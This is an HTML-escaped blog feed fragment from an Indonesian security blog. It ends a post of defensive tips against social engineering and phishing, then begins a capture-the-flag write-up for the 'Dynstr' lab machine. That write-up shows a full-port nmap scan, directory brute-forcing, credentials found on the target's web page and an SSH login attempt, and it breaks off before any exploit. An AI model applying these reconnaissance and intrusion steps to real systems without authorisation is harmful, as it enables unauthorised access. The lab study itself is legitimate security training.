ini\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ENever trust with people\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOkok, di poin pertama Anda cukup jangan terlalu percaya pada orang - orang, misalnya orang tersebut ingin meminjam smartphone atau laptop dengan alasan tertentu, cukup Anda membalas tidak bisa dan jelaskan mengapa Anda menolaknya atau Anda menawarkan solusi lain, disini saya tidak mengajari Anda tidak peduli dengan keadaan sekitar, tapi lihat kondisi terlebih dahulu apakah orang tersebut sedang dalam keadaan medesak, contoh nya ada orang kecelakaan, ambulan dan hal mendesak lainya, pastikan sebelum menolong orang lihat kondisi tertentu, pasal nya ada beberapa orang memanfaatkan hal seperti itu untuk keburukan, yap Anda bisa tahu sendiri hal apa yang bisa dilakukan, sedikit cerita saya pernah kejadian hal seperti itu, seseorang meminta bantuan kepada saya setelah saya tolong justru orang tersebut mengambil barang saya. Saya juga tidak berpikir lebih jauh saat itu, maka dari itu jika saya ingin menolong orang pastikan lihat kondisi terlebih dahulu, jika orang tersebut memaksa dan tidak menjelaskan masalah nya, saya cukup berkata \"maaf tidak bisa\" Saya tidak peduli mau dikata saya pelit atau sombong dan lain - lain, saya juga punya hak untuk membela diri, percayalah jika Anda pernah mengalami kejadian seperti ini, pasti Anda akan menjadi was- was pada orang baru, dan Anda akan berpikir demikian seperti saya supaya masalah yang dulu tidak terjadi kembali\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ESaya sarankan percayakan pada teman dekat atau sahabat, kerabat Anda dan pastinya orang tua, ingat jangan selalu percaya pada orang baru, jika saya ingin memimnta bantuan pasti saya menceritakan masalah yang sedang saya alami, tidak asal langsung meminta tolong dengan alasan yang tidak jelas\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOkok, ada sedikit tips bagi Anda. Jika Anda ingin mengirimkan suatu file pada orang yang baru dikenal pastikan metadata di file Anda terbebas dari akses lokasi dan hal sensifitf lainya. Tools Anda dapat mencari sendiri di sumber terbuka, berikut penjelasan tentang metadata atau exif pada suatu file\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ETautan :\u0026nbsp;\u003Ca href=\"https:\/\/blog.seccodeid.com\/2021\/05\/metode-pelacakan-osint-dan-keaslian.html\"\u003Ehttps:\/\/blog.seccodeid.com\/2021\/05\/metode-pelacakan-osint-dan-keaslian.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EInformation gathering\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDi poin ke dua cari tahu lebih dalam. Anda dapat mengetahui lebih mendalam, peretas pastinya sudah mengetahui Anda lebih dalam, misalnya profil Anda, teman dekat, hobi dan hal lainya. Untuk itu jika Anda mendapatkan pesan atau didatangi oleh orang asing jangan langsung percaya, Anda dapat mencari tahu lebih dalam, contoh kasus. Anda mendapatkan sebuah email dari orang tak dikenal berisi tawaran, promosi dan lainya Anda dapat mencari tahu lebih dalam, misalnya Anda mencari profil tersebut, menggunakan checker, mengecek header email pastikan data yang Anda temui sesuai dengan profil si pengirim atau pun dns, spf, dmarc yang sama dengan situs aslinya. Jika hasil\u0026nbsp;penelusuran berbeda kemudian\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;masih sedikit dan tidak meyakinkan Anda patut curiga\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELalu bagaimana cara mengtasi serangan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003Esocial engineering secara langsung ? Cara ini Anda menanyakan perihal profil pada lawan bicara Anda, si penyerang akan bersifat manipulatif dan terencana, jadi Anda cukup meyakinkan lawan bicara Anda semisal gerak gerik, ekpresi wajah, tatapan mata dan gestur tubuh. Ini sangat berguna untuk melihat orang tersebut dapat dipercaya atau tidak, jika dirasa kurang meyakinkan cukup tinggalkan, dan tidak usah diperdulikan lagi\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EPerhatikan sosial media\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EJika Anda bermain sosial media saran saya gunakanlah email yang berbeda pada setiap akun jika dirasa merepotkan cukup Anda melakukan password yang berbeda pada setip akun sosial media dengan email yang sama, hal ini akan membantu Anda jika suatu saat ada kebocoran data. Atau minimal buatlah akun sosial media tidak begitu banyak, contoh cukup gunakan 2 sosial media misalnya Instgram dan Facebook\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOkok, cara di atas belum cukup? Masih ada lagi cara selanjutnya adalah kurangi aktivitas di sosial media. Misalnya jika Anda sedang berada di suatu tempat saran saya jangan gunakan fitur tag atau hastag, kenapa? Karena semua orang di yang mengikuti atau melihat tag tersebut dapat melihat aktivitas Anda, mungkin saja ada seorang yang sudah mengintai Anad dan bisa jadi celah untuk si penguntit. Untuk itu kita dapat mengurangi apapun yang ada di sosial media. Cukup menikmati fiturnya jangan sampai data profil privasi kita terbuka dengan mudah\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EPerhatikan url dan halaman\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EBerbicara\u0026nbsp;social engineering tidak selalu dengan mengenai komunikasi atau tipu muslihat, tetapi\u0026nbsp;social engineering dapat juga melalui url atau halaman pada website (phising), Anda pernah menemui iklan atau halaman yang berisi ponsel Anda terkena virus dan lainya, kemudian Anda akan diarahkan dan mengunduh aplikasi atau software tersebut sehingga Anda terjebak sebuah backdoor, adapun halaman tampilan login sosial media, wifi dan yang lainya. Untuk mengecek ke aslian Anda dapat mengecek url terlebih dahulu, pastikan url tersebut adalah url asli selanjutnya Anda dapat mengecek tampilan user interface jika perlu inspect elemet sekalian. Jika Anda jeli pasti tampilan halaman asli berbeda dengan si peretas, sebagai contoh struktur kode rapi, css juga berbeda, silahkan Anda bisa perhatikan sendiri script kode peretas dan situs asli. terakhir cek dibagian whois, dibagian ini Anda dapat membandingkan hasil dari whois dan dns akan berbeda dengan situs asli dan situs palsu (peretas)\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECara ini Anda dapat menghindari dengan mudah, cukup bermodalkan kejelian mata maka Anda akan melihat sebuah perbedaan. Contoh dari alamat domain, dns, hostname, whois, struktur kode pasti akan berbeda jauh dengan situs aslinya, untuk itu jika Anda mendapatkan hal seperti ini perlu di waspadai jangan sampai terkecoh\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EKesimpulan\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOkok sekarang kesimpulan, menurut saya serangan ini masih efektif digunkan pasalnya masih ada beberapa orang yang masih mudah tertipu dari serangan seperti ini. Untuk itu Anda dapat melakukan hal yang sudah saya sebutkan pada intinya kita adalah sistem yang aman. Masih banyak lagi tips yang bisa Anda lakukan menurut pendapat saya poin di atas cukup untuk mengantisipasi serangan social engineering\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EHacking its not about tools!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.seccodeid.com\/feeds\/4507808490940826431\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.seccodeid.com\/2021\/09\/cara-menghindari-serangan-social.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6751660949340906925\/posts\/default\/4507808490940826431"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6751660949340906925\/posts\/default\/4507808490940826431"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.seccodeid.com\/2021\/09\/cara-menghindari-serangan-social.html","title":"Cara menghindari serangan social engineering "}],"author":[{"name":{"$t":"Bayu_Ajie"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13884968699783046459"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"22","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUJ96EYIHrw6Qt3wg9tCZy758CoVLXLJbesCYKaoWs8_a1BLHDOz87Udu4TLyuMnALFhz_Vxtf_d1AZJZbkw1oBAV0euhiwqX4kXVBWm7-meTyoJFqDHOK22sNwX0eVIc\/s113\/raspi.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrrfgtsbgLG4uJ3qcL1WMY2TO3lyfrVnU64UhPL4jnZZIKT-0mt0JsMt6V7Twp9OEn8mOfiOaV8_vYrC6bvjFtOYt-XJdnXtxQkxQJGOc61ZpqtkUx5od2hNEHw0_QxHgrp-y4yJrCt8ri\/s72-w640-h360-c\/mr_robot.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6751660949340906925.post-7444373814051500658"},"published":{"$t":"2021-08-04T11:19:00.003-07:00"},"updated":{"$t":"2021-08-04T11:28:18.642-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CTF"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dynstr CTF Write Up"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"}],"title":{"type":"text","$t":"Dynstr CTF Write Up"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE9-BUvf1s0oON1JwIhcuyV6kNrNaf899tzIpsQVj7QnCnN2IVq8gQYMf_CrOf8pHklytEg4VN64lhHLnJDKTALCa8COT0DLVeIPgtT4PE68BdVjbrQR6EPrwOdxMZjt1JRyB1zWP71aSK\/s601\/Capture.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Dynstr CTF Write Up\" border=\"0\" data-original-height=\"382\" data-original-width=\"601\" height=\"406\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE9-BUvf1s0oON1JwIhcuyV6kNrNaf899tzIpsQVj7QnCnN2IVq8gQYMf_CrOf8pHklytEg4VN64lhHLnJDKTALCa8COT0DLVeIPgtT4PE68BdVjbrQR6EPrwOdxMZjt1JRyB1zWP71aSK\/w640-h406\/Capture.PNG\" title=\"Dynstr CTF Write Up\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E1.\u0026nbsp;\u003C!--[endif]--\u003EScanning\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E·\u0026nbsp;\u003C!--[endif]--\u003ENmap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Esudo nmap -Pn -p- -sC -sV -A --min-rate=400 --min-parallelism=512 10.10.10.244\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"clear: left; float: left; font-family: arial; font-size: medium; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Dynstr CTF Write Up\" border=\"0\" data-original-height=\"285\" data-original-width=\"835\" height=\"218\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRhDmcJWF8e8x8f7UjVoA2MJUtDICGbsigttwzX5zZIXbSM8PnCujCyDyNBSIvVik6vsb_U5hMavOg4z2w4gscBcEMCv1m6-oFSAlmc-Sl3au67mvPYry38-xMtInAj6CUthsFprHYmDRt\/w640-h218\/Capture+1.PNG\" title=\"Dynstr CTF Write Up\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E·\u0026nbsp;\u003C!--[endif]--\u003EDirbuster\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6ovoq9VCU4S7hdt3YekixuF8tB-jJRyRLoip80ftTPyh-yhaQyOS-V3v9krI_2i2WrT0jQkAIm4Olm4IIn-dTSK1ka7oAvgcU_1eD23kluJJtUJYWFpX6-sGKMONYrQufM94OlfxMeRJw\/s491\/Capture+2.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cimg alt=\"Dynstr CTF Write Up\" border=\"0\" data-original-height=\"112\" data-original-width=\"491\" height=\"146\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6ovoq9VCU4S7hdt3YekixuF8tB-jJRyRLoip80ftTPyh-yhaQyOS-V3v9krI_2i2WrT0jQkAIm4Olm4IIn-dTSK1ka7oAvgcU_1eD23kluJJtUJYWFpX6-sGKMONYrQufM94OlfxMeRJw\/w640-h146\/Capture+2.PNG\" title=\"Dynstr CTF Write Up\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E1.\u0026nbsp;Result Scanning\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EHasil scanning menunjukan:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E·\u0026nbsp;\u003C!--[endif]--\u003E3 port active dan terbuka yaitu port SSH(22),port DNS(53) dan port HTTP(80)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E·\u0026nbsp;\u003C!--[endif]--\u003ENic update directiory\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E2.\u0026nbsp;\u003C!--[endif]--\u003EExploit\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtuH3IaG2QCayqvEvotuNu4f-_gLf9pX6QqIze1lPBuj8iWF7kUbkmUPh125OdpSjPVneiE41x6Ez2n1v2a41rZt0r_FQmcTsk-ny6pvqc1BHJWH_1Gckz1VpB5rZz8xFHH3vtvXIyZyQu\/s1311\/Capture+4.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cimg alt=\"Dynstr CTF Write Up\" border=\"0\" data-original-height=\"522\" data-original-width=\"1311\" height=\"254\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtuH3IaG2QCayqvEvotuNu4f-_gLf9pX6QqIze1lPBuj8iWF7kUbkmUPh125OdpSjPVneiE41x6Ez2n1v2a41rZt0r_FQmcTsk-ny6pvqc1BHJWH_1Gckz1VpB5rZz8xFHH3vtvXIyZyQu\/w640-h254\/Capture+4.PNG\" title=\"Dynstr CTF Write Up\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Ea.\u0026nbsp;\u003C!--[endif]--\u003EPort 80\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Ehalaman depan target, menampilkan beberapa pesan\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E·\u0026nbsp;\u003C!--[endif]--\u003EDomain dnsalias.htb,dynamicdns.htb,ni-ip.htb serta dyna.htb\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E·\u0026nbsp;\u003C!--[endif]--\u003ECredentials\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\"Dynstr CTF Write Up\" border=\"0\" data-original-height=\"243\" data-original-width=\"743\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi512_1fx_1bQfs5e8u_qUI9mAysAbO1DIqFDLmwTaP4PI00D-3DMQ5r8MdXqQWf-hMOHekhzc2PgxH81BzkrrbBMOFMDtgYqwmGImAl59TVUUkhHE-fzv7TiiB3P-utwW7PX1hjYbFcLwn\/w640-h210\/Capture+5.PNG\" style=\"margin-left: auto; margin-right: auto;\" title=\"Dynstr CTF Write Up\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDynstr CTF Write Up\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi512_1fx_1bQfs5e8u_qUI9mAysAbO1DIqFDLmwTaP4PI00D-3DMQ5r8MdXqQWf-hMOHekhzc2PgxH81BzkrrbBMOFMDtgYqwmGImAl59TVUUkhHE-fzv7TiiB3P-utwW7PX1hjYbFcLwn\/s743\/Capture+5.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"15\" style=\"margin-left: 72,0000pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Eawalnya mencoba melakukan login pada ssh menggunakan crenditial diatas namun belum berhasil akhirnya,menambahkan domain tersebut ke dalam \/etc\/hosts untuk menemukan atau membuka suatu kemungkinan halaman web yang memerlukan identitas tertentu.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirdyw0VpLA1_E3e4qqoYA0OxsHhMeOOkl_djy0f5wnKuyW1Hbaz-KA8q_86d4DL443OwQ0hZFhGmRKWz0QNgw3_IA9VMLnVToucqM-ALuYmRlBMP9xGXXpCKVRDLc4H38K1863CjtxbXlY\/s640\/Gambar1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cimg alt=\"Dynstr CTF Write Up\" border=\"0\" data-original-height=\"80\" data-original-width=\"640\" height=\"80\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirdyw0VpLA1_E3e4qqoYA0OxsHhMeOOkl_djy0f5wnKuyW1Hbaz-KA8q_86d4DL443OwQ0hZFhGmRKWz0QNgw3_IA9VMLnVToucqM-ALuYmRlBMP9xGXXpCKVRDLc4H38K1863CjtxbXlY\/w640-h80\/Gambar1.png\" title=\"Dynstr CTF Write Up\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"text-align: justify;\"\u003Edan yap ditemukan suatu directory nic update,target mungkin menggunakan Adding No-IP Dynamic DNS.\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwloUTqIZJPe9YyVvJtJrxkqBekF5AdDykoDowgJ0u7n3QBszW24mJ2lRGCkQ5I1UUkOJ499EPbWZG13OrWXkICVJEllhTyDmaKeFj6uRPZCMtxF-jzxjyJGmM2-P1dvz8KspkafgIAnoZ\/s491\/Capture+2.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cimg alt=\"Dynstr CTF Write Up\" border=\"0\" data-original-height=\"112\" data-original-width=\"491\" height=\"146\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwloUTqIZJPe9YyVvJtJrxkqBekF5AdDykoDowgJ0u7n3QBszW24mJ2lRGCkQ5I1UUkOJ499EPbWZG13OrWXkICVJEllhTyDmaKeFj6uRPZCMtxF-jzxjyJGmM2-P1dvz8KspkafgIAnoZ\/w640-h146\/Capture+2.PNG\" title=\"Dynstr CTF Write Up\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp align=\"justify\" class=\"15\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ENo-IP Dynamic DNS mendukungan DNS Dinamis Tanpa IP ke produk Ketika klien pembaruan Anda mendeteksi perubahan alamat IP, itu harus membuat permintaan pembaruan ke server.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"15\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr 